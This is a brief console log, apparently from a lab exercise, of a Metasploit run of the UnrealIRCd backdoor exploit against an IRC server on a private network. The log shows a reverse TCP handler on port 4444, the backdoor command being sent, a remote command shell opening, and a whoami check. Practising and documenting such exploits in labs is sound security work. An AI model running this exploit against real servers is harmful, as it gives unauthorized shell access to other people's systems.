 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 192.168.121.1:4444
[*] 192.168.56.200:6667 - Connected to 192.168.56.200:6667...
:irc.TestIRC.net NOTICE AUTH :*** Looking up your hostname...
:irc.TestIRC.net NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.56.200:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo rBYMThrDKRHpAspb;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "rBYMThrDKRHpAspb\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.121.1:4444 -> 192.168.121.150:42042 ) at 2023-04-13 18:33:44 -0400
whoami
tyler